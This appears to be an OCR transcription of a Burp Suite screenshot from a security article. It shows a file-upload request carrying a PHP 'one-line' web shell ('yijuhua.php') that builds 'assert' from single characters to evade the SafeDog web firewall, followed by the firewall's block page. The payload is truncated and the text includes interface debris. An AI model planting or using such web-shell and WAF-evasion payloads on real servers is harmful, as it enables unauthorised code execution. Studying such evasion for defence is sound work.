 Request
Raw Params Headers Hex
Origin: http://192.168.57.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.22 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyoHeklp7BnBLq7QP
Referer: http://192.168.57.142/web1/SafeDog.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=848B38F6B97E6D699A8D4B18C94CFD85
------WebKitFormBoundaryyoHeklp7BnBLq7QP
Content-Disposition: form-data; name="file"; filename="yijuhua.php"
Content-Type: application/octet-stream
<?php
这里有个空格
/*
PHP
assert($string)
*/
$arr = array('a','s','s','e','r','t');
$func = '';
FREEBUF
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2017 03:04:19 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei,
? < + > Type a search term 0 matches